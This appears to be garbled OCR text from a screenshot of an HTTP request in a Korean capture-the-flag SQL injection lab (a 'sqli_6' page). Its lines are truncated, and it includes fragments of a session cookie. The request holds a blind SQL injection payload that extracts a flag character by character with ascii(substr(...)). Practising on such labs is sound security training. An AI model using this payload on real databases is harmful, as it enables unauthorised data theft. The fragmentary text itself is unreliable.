 php HTTP/1.1
ub.com:7777
age=0
quests: 1
/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
pplication/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
.segfaulthub.com:7777/sqli_6/index.php
ip, deflate, br
-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
and (ascii(substr((select flag from flag_table limit 0,1),1,1))=102)
%22%3A%224807068329720543%22%2C%22sessionId%22%3A%221513043749232224
ive
Search
0 highlights
개인정보
1234' and (ascii(substr((sele
Nothing Here...
변경할 비밀번호
Update